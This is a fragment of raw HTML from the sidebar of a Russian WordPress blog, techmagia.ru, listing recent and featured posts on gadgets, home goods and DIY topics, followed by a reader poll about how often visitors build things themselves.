decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2022/02/48c9c5f225470075d93246b955fef9f7-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2022/02/48c9c5f225470075d93246b955fef9f7-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2022/02/48c9c5f225470075d93246b955fef9f7-120x120.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://techmagia.ru/wp-content/uploads/2022/02/48c9c5f225470075d93246b955fef9f7-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2022/02/48c9c5f225470075d93246b955fef9f7-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /></noscript></noscript><span class="rpwwt-post-title">Конструкторское бюро КБ-78</span></a></li>
		<li><a href="https://techmagia.ru/pochemu-iphone-ne-mozhet-podklyuchitsya-k-internetu/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2021/11/Ris.-1-Pochemu-Ajfon-ne-podklyuchaetsya-k-Internetu-120x120.png" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2021/11/Ris.-1-Pochemu-Ajfon-ne-podklyuchaetsya-k-Internetu-120x120.png 120w, https://techmagia.ru/wp-content/uploads/2021/11/Ris.-1-Pochemu-Ajfon-ne-podklyuchaetsya-k-Internetu-150x150.png 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2021/11/Ris.-1-Pochemu-Ajfon-ne-podklyuchaetsya-k-Internetu-120x120.png" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2021/11/Ris.-1-Pochemu-Ajfon-ne-podklyuchaetsya-k-Internetu-120x120.png 120w, https://techmagia.ru/wp-content/uploads/2021/11/Ris.-1-Pochemu-Ajfon-ne-podklyuchaetsya-k-Internetu-150x150.png 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2021/11/Ris.-1-Pochemu-Ajfon-ne-podklyuchaetsya-k-Internetu-120x120.png" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://techmagia.ru/wp-content/uploads/2021/11/Ris.-1-Pochemu-Ajfon-ne-podklyuchaetsya-k-Internetu-120x120.png 120w, https://techmagia.ru/wp-content/uploads/2021/11/Ris.-1-Pochemu-Ajfon-ne-podklyuchaetsya-k-Internetu-150x150.png 150w" sizes="(max-width: 75px) 100vw, 75px" /></noscript></noscript><span class="rpwwt-post-title">Почему iPhone не может подключиться к Интернету</span></a></li>
		<li><a href="https://techmagia.ru/chto-takoe-vydelennyj-server/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2021/12/dedicated-server-2-1-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2021/12/dedicated-server-2-1-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2021/12/dedicated-server-2-1-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2021/12/dedicated-server-2-1-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2021/12/dedicated-server-2-1-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2021/12/dedicated-server-2-1-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2021/12/dedicated-server-2-1-120x120.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://techmagia.ru/wp-content/uploads/2021/12/dedicated-server-2-1-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2021/12/dedicated-server-2-1-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /></noscript></noscript><span class="rpwwt-post-title">Что такое выделенный сервер</span></a></li>
		<li><a href="https://techmagia.ru/vybiraem-printer-dlya-kachestvennoj-pechati-v-luganske/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2021/09/03e1bf0509-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2021/09/03e1bf0509-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2021/09/03e1bf0509-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2021/09/03e1bf0509-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2021/09/03e1bf0509-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2021/09/03e1bf0509-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2021/09/03e1bf0509-120x120.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://techmagia.ru/wp-content/uploads/2021/09/03e1bf0509-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2021/09/03e1bf0509-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /></noscript></noscript><span class="rpwwt-post-title">Выбираем принтер для качественной печати в Луганске</span></a></li>
		<li><a href="https://techmagia.ru/pochemu-stoit-kupit-sovremennyj-domofon/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2022/05/pochemu-stoit-kupit-sovremennyj-domofon-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2022/05/pochemu-stoit-kupit-sovremennyj-domofon-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2022/05/pochemu-stoit-kupit-sovremennyj-domofon-300x300.jpg 300w, https://techmagia.ru/wp-content/uploads/2022/05/pochemu-stoit-kupit-sovremennyj-domofon-150x150.jpg 150w, https://techmagia.ru/wp-content/uploads/2022/05/pochemu-stoit-kupit-sovremennyj-domofon-768x768.jpg 768w, https://techmagia.ru/wp-content/uploads/2022/05/pochemu-stoit-kupit-sovremennyj-domofon-336x336.jpg 336w, https://techmagia.ru/wp-content/uploads/2022/05/pochemu-stoit-kupit-sovremennyj-domofon-160x160.jpg 160w, https://techmagia.ru/wp-content/uploads/2022/05/pochemu-stoit-kupit-sovremennyj-domofon.jpg 800w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2022/05/pochemu-stoit-kupit-sovremennyj-domofon-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2022/05/pochemu-stoit-kupit-sovremennyj-domofon-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2022/05/pochemu-stoit-kupit-sovremennyj-domofon-300x300.jpg 300w, https://techmagia.ru/wp-content/uploads/2022/05/pochemu-stoit-kupit-sovremennyj-domofon-150x150.jpg 150w, https://techmagia.ru/wp-content/uploads/2022/05/pochemu-stoit-kupit-sovremennyj-domofon-768x768.jpg 768w, https://techmagia.ru/wp-content/uploads/2022/05/pochemu-stoit-kupit-sovremennyj-domofon-336x336.jpg 336w, https://techmagia.ru/wp-content/uploads/2022/05/pochemu-stoit-kupit-sovremennyj-domofon-160x160.jpg 160w, https://techmagia.ru/wp-content/uploads/2022/05/pochemu-stoit-kupit-sovremennyj-domofon.jpg 800w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2022/05/pochemu-stoit-kupit-sovremennyj-domofon-120x120.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://techmagia.ru/wp-content/uploads/2022/05/pochemu-stoit-kupit-sovremennyj-domofon-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2022/05/pochemu-stoit-kupit-sovremennyj-domofon-300x300.jpg 300w, https://techmagia.ru/wp-content/uploads/2022/05/pochemu-stoit-kupit-sovremennyj-domofon-150x150.jpg 150w, https://techmagia.ru/wp-content/uploads/2022/05/pochemu-stoit-kupit-sovremennyj-domofon-768x768.jpg 768w, https://techmagia.ru/wp-content/uploads/2022/05/pochemu-stoit-kupit-sovremennyj-domofon-336x336.jpg 336w, https://techmagia.ru/wp-content/uploads/2022/05/pochemu-stoit-kupit-sovremennyj-domofon-160x160.jpg 160w, https://techmagia.ru/wp-content/uploads/2022/05/pochemu-stoit-kupit-sovremennyj-domofon.jpg 800w" sizes="(max-width: 75px) 100vw, 75px" /></noscript></noscript><span class="rpwwt-post-title">Почему стоит купить современный домофон</span></a></li>
		<li><a href="https://techmagia.ru/plyusy-lazernoj-epilyatsii/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2022/01/images-23-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2022/01/images-23-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2022/01/images-23-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2022/01/images-23-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2022/01/images-23-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2022/01/images-23-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2022/01/images-23-120x120.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://techmagia.ru/wp-content/uploads/2022/01/images-23-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2022/01/images-23-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /></noscript></noscript><span class="rpwwt-post-title">Плюсы лазерной эпиляции</span></a></li>
		<li><a href="https://techmagia.ru/kosmetika-ot-firmy-histomer-na-sajte-vitakosmetik/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2023/01/histomer-logo-1-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2023/01/histomer-logo-1-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2023/01/histomer-logo-1-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2023/01/histomer-logo-1-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2023/01/histomer-logo-1-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2023/01/histomer-logo-1-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2023/01/histomer-logo-1-120x120.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://techmagia.ru/wp-content/uploads/2023/01/histomer-logo-1-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2023/01/histomer-logo-1-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /></noscript></noscript><span class="rpwwt-post-title">Косметика от Фирмы Histomer на Сайте Витакосметик</span></a></li>
		<li><a href="https://techmagia.ru/kakim-obrazom-rabotaet-kreditnyj-avtomat-webmoney/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2022/05/3c28dec70e62035d_XL-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2022/05/3c28dec70e62035d_XL-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2022/05/3c28dec70e62035d_XL-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2022/05/3c28dec70e62035d_XL-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2022/05/3c28dec70e62035d_XL-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2022/05/3c28dec70e62035d_XL-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2022/05/3c28dec70e62035d_XL-120x120.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://techmagia.ru/wp-content/uploads/2022/05/3c28dec70e62035d_XL-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2022/05/3c28dec70e62035d_XL-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /></noscript></noscript><span class="rpwwt-post-title">Каким образом работает кредитный автомат Webmoney</span></a></li>
		<li><a href="https://techmagia.ru/vozduhoduvka-svoimi-rukami/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2021/08/vozduhoduvka-svoimi-rukami-1-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2021/08/vozduhoduvka-svoimi-rukami-1-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2021/08/vozduhoduvka-svoimi-rukami-1-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2021/08/vozduhoduvka-svoimi-rukami-1-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2021/08/vozduhoduvka-svoimi-rukami-1-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2021/08/vozduhoduvka-svoimi-rukami-1-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2021/08/vozduhoduvka-svoimi-rukami-1-120x120.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://techmagia.ru/wp-content/uploads/2021/08/vozduhoduvka-svoimi-rukami-1-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2021/08/vozduhoduvka-svoimi-rukami-1-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /></noscript></noscript><span class="rpwwt-post-title">Воздуходувка своими руками</span></a></li>
	</ul>
</div><!-- .rpwwt-widget -->
</aside><aside id="colormag_featured_posts_vertical_widget-2" class="widget widget_featured_posts widget_featured_posts_vertical widget_featured_meta clearfix">										<div class="first-post">			<div class="single-article clearfix">
								<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://techmagia.ru/category/lajfhaki/"  rel="category tag">Лайфхаки</a>&nbsp;</span></div>					<h3 class="entry-title">
						<a href="https://techmagia.ru/kak-pravilno-razmestit-akustiku-v-komnate-podrobnoe-rukovodstvo/" title="Как правильно разместить акустику в комнате: подробное руководство">Как правильно разместить акустику в комнате: подробное руководство</a>
					</h3>
					<div class="below-entry-meta">
						<span class="posted-on"><a href="https://techmagia.ru/kak-pravilno-razmestit-akustiku-v-komnate-podrobnoe-rukovodstvo/" title="15:18" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2025-12-09T15:18:28+03:00">09.12.2025</time></a></span>						<span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://techmagia.ru/author/admin1/" title="admin1">admin1</a></span></span>
						<span class="comments"><i class="fa fa-comment"></i><a href="https://techmagia.ru/kak-pravilno-razmestit-akustiku-v-komnate-podrobnoe-rukovodstvo/#respond">0</a></span>
					</div>
											<div class="entry-content">
							<p>Даже дорогая акустическая система может звучать плохо, если колонки стоят не там, где нужно. Баланс, сцена и детализация напрямую зависят</p>
						</div>
									</div>

			</div>
			</div>									<div class="following-post">			<div class="single-article clearfix">
								<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://techmagia.ru/category/drugie-hobbi/"  rel="category tag">Другие хобби</a>&nbsp;</span></div>					<h3 class="entry-title">
						<a href="https://techmagia.ru/inzhenernaya-santehnika-vybor-kachestvo-i-komfort-dlya-sovremennyh-intererov/" title="Инженерная сантехника: выбор, качество и комфорт для современных интерьеров">Инженерная сантехника: выбор, качество и комфорт для современных интерьеров</a>
					</h3>
					<div class="below-entry-meta">
						<span class="posted-on"><a href="https://techmagia.ru/inzhenernaya-santehnika-vybor-kachestvo-i-komfort-dlya-sovremennyh-intererov/" title="15:16" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2025-12-09T15:16:42+03:00">09.12.2025</time></a></span>						<span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://techmagia.ru/author/admin1/" title="admin1">admin1</a></span></span>
						<span class="comments"><i class="fa fa-comment"></i><a href="https://techmagia.ru/inzhenernaya-santehnika-vybor-kachestvo-i-komfort-dlya-sovremennyh-intererov/#respond">0</a></span>
					</div>
									</div>

			</div>
															<div class="single-article clearfix">
								<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://techmagia.ru/category/lajfhaki/"  rel="category tag">Лайфхаки</a>&nbsp;</span></div>					<h3 class="entry-title">
						<a href="https://techmagia.ru/shumozashhitnye-ekrany-v-avtodorozhnom-stroitelstve-novinka-ili-neobhodimost/" title="Шумозащитные экраны в автодорожном строительстве: новинка или необходимость">Шумозащитные экраны в автодорожном строительстве: новинка или необходимость</a>
					</h3>
					<div class="below-entry-meta">
						<span class="posted-on"><a href="https://techmagia.ru/shumozashhitnye-ekrany-v-avtodorozhnom-stroitelstve-novinka-ili-neobhodimost/" title="13:11" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2025-12-01T13:11:33+03:00">01.12.2025</time></a></span>						<span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://techmagia.ru/author/admin1/" title="admin1">admin1</a></span></span>
						<span class="comments"><i class="fa fa-comment"></i><a href="https://techmagia.ru/shumozashhitnye-ekrany-v-avtodorozhnom-stroitelstve-novinka-ili-neobhodimost/#respond">0</a></span>
					</div>
									</div>

			</div>
															<div class="single-article clearfix">
								<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://techmagia.ru/category/lajfhaki/"  rel="category tag">Лайфхаки</a>&nbsp;</span></div>					<h3 class="entry-title">
						<a href="https://techmagia.ru/yandeks-perevodchik-v-2025-godu-kak-servis-stal-udobnee-i-umnee/" title="Яндекс.Переводчик в 2025 году: как сервис стал удобнее и умнее">Яндекс.Переводчик в 2025 году: как сервис стал удобнее и умнее</a>
					</h3>
					<div class="below-entry-meta">
						<span class="posted-on"><a href="https://techmagia.ru/yandeks-perevodchik-v-2025-godu-kak-servis-stal-udobnee-i-umnee/" title="19:42" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2025-11-13T19:42:43+03:00">13.11.2025</time></a></span>						<span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://techmagia.ru/author/admin1/" title="admin1">admin1</a></span></span>
						<span class="comments"><i class="fa fa-comment"></i><a href="https://techmagia.ru/yandeks-perevodchik-v-2025-godu-kak-servis-stal-udobnee-i-umnee/#respond">0</a></span>
					</div>
									</div>

			</div>
															<div class="single-article clearfix">
								<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://techmagia.ru/category/lifehack/"  rel="category tag">Лайфхаки своими руками</a>&nbsp;</span></div>					<h3 class="entry-title">
						<a href="https://techmagia.ru/kak-vybrat-igry-playstation-5/" title="Как выбрать игры PlayStation 5">Как выбрать игры PlayStation 5</a>
					</h3>
					<div class="below-entry-meta">
						<span class="posted-on"><a href="https://techmagia.ru/kak-vybrat-igry-playstation-5/" title="13:58" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2025-11-13T13:58:54+03:00">13.11.2025</time></a></span>						<span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://techmagia.ru/author/admin1/" title="admin1">admin1</a></span></span>
						<span class="comments"><i class="fa fa-comment"></i><a href="https://techmagia.ru/kak-vybrat-igry-playstation-5/#respond">0</a></span>
					</div>
									</div>

			</div>
															<div class="single-article clearfix">
								<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://techmagia.ru/category/lajfhaki/"  rel="category tag">Лайфхаки</a>&nbsp;</span></div>					<h3 class="entry-title">
						<a href="https://techmagia.ru/kak-vybrat-igry-dlya-playstation-5/" title="Как выбрать игры для PlayStation 5">Как выбрать игры для PlayStation 5</a>
					</h3>
					<div class="below-entry-meta">
						<span class="posted-on"><a href="https://techmagia.ru/kak-vybrat-igry-dlya-playstation-5/" title="10:47" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2025-10-25T10:47:28+03:00">25.10.2025</time></a></span>						<span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://techmagia.ru/author/admin1/" title="admin1">admin1</a></span></span>
						<span class="comments"><i class="fa fa-comment"></i><a href="https://techmagia.ru/kak-vybrat-igry-dlya-playstation-5/#respond">0</a></span>
					</div>
									</div>

			</div>
															<div class="single-article clearfix">
				<figure><a href="https://techmagia.ru/futerovannye-truby-zashhita-dolgovechnost-i-effektivnost-inzhenernyh-sistem/" title="Футерованные трубы: защита, долговечность и эффективность инженерных систем"><img width="130" height="90" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2025/10/futerovannye-truby-zashhita-dolgovechnost-i-effektivnost-inzhenernyh-sistem-130x90.jpg" class="lazy lazy-hidden attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Футерованные трубы: защита, долговечность и эффективность инженерных систем" decoding="async" loading="lazy" title="Футерованные трубы: защита, долговечность и эффективность инженерных систем" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2025/10/futerovannye-truby-zashhita-dolgovechnost-i-effektivnost-inzhenernyh-sistem-130x90.jpg 130w, https://techmagia.ru/wp-content/uploads/2025/10/futerovannye-truby-zashhita-dolgovechnost-i-effektivnost-inzhenernyh-sistem-392x272.jpg 392w" sizes="(max-width: 130px) 100vw, 130px" /><noscript><img width="130" height="90" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2025/10/futerovannye-truby-zashhita-dolgovechnost-i-effektivnost-inzhenernyh-sistem-130x90.jpg" class="lazy lazy-hidden attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Футерованные трубы: защита, долговечность и эффективность инженерных систем" decoding="async" loading="lazy" title="Футерованные трубы: защита, долговечность и эффективность инженерных систем" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2025/10/futerovannye-truby-zashhita-dolgovechnost-i-effektivnost-inzhenernyh-sistem-130x90.jpg 130w, https://techmagia.ru/wp-content/uploads/2025/10/futerovannye-truby-zashhita-dolgovechnost-i-effektivnost-inzhenernyh-sistem-392x272.jpg 392w" sizes="(max-width: 130px) 100vw, 130px" /><noscript><img width="130" height="90" src="https://techmagia.ru/wp-content/uploads/2025/10/futerovannye-truby-zashhita-dolgovechnost-i-effektivnost-inzhenernyh-sistem-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Футерованные трубы: защита, долговечность и эффективность инженерных систем" decoding="async" loading="lazy" title="Футерованные трубы: защита, долговечность и эффективность инженерных систем" srcset="https://techmagia.ru/wp-content/uploads/2025/10/futerovannye-truby-zashhita-dolgovechnost-i-effektivnost-inzhenernyh-sistem-130x90.jpg 130w, https://techmagia.ru/wp-content/uploads/2025/10/futerovannye-truby-zashhita-dolgovechnost-i-effektivnost-inzhenernyh-sistem-392x272.jpg 392w" sizes="(max-width: 130px) 100vw, 130px" /></noscript></noscript></a></figure>				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://techmagia.ru/category/drugie-hobbi/"  rel="category tag">Другие хобби</a>&nbsp;</span></div>					<h3 class="entry-title">
						<a href="https://techmagia.ru/futerovannye-truby-zashhita-dolgovechnost-i-effektivnost-inzhenernyh-sistem/" title="Футерованные трубы: защита, долговечность и эффективность инженерных систем">Футерованные трубы: защита, долговечность и эффективность инженерных систем</a>
					</h3>
					<div class="below-entry-meta">
						<span class="posted-on"><a href="https://techmagia.ru/futerovannye-truby-zashhita-dolgovechnost-i-effektivnost-inzhenernyh-sistem/" title="10:45" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2025-10-25T10:45:59+03:00">25.10.2025</time></a></span>						<span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://techmagia.ru/author/admin1/" title="admin1">admin1</a></span></span>
						<span class="comments"><i class="fa fa-comment"></i><a href="https://techmagia.ru/futerovannye-truby-zashhita-dolgovechnost-i-effektivnost-inzhenernyh-sistem/#respond">0</a></span>
					</div>
									</div>

			</div>
						</div>		</aside><aside id="polls-widget-2" class="widget widget_polls-widget clearfix"><h3 class="widget-title"><span>Опрос</span></h3><div id="polls-2" class="wp-polls">
	<form id="polls_form_2" class="wp-polls-form" action="/index.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_2_nonce" name="wp-polls-nonce" value="f85b3bafa0" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="2" /></p>
		<p style="text-align: center"><strong>Часто занимаетесь самоделками?</strong></p><div id="polls-2-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-6" name="poll_2" value="6" /> <label for="poll-answer-6">Почти каждый день</label></li>
		<li><input type="radio" id="poll-answer-7" name="poll_2" value="7" /> <label for="poll-answer-7">Пару раз в месяц</label></li>
		<li><input type="radio" id="poll-answer-8" name="poll_2" value="8" /> <label for="poll-answer-8">Очень редко</label></li>
		</ul><p style="text-align: center"><input type="button" name="vote" value="   Ответить " class="Buttons" onclick="poll_vote(2);" /></p></div>
	</form>
</div>
<div id="polls-2-loading" class="wp-polls-loading"><img src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Загрузка ..." title="Загрузка ..." class="lazy lazy-hidden wp-polls-image" /><noscript><img src="https://techmagia.ru/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Загрузка ..." title="Загрузка ..." class="wp-polls-image" /></noscript>&nbsp;Загрузка ...</div>
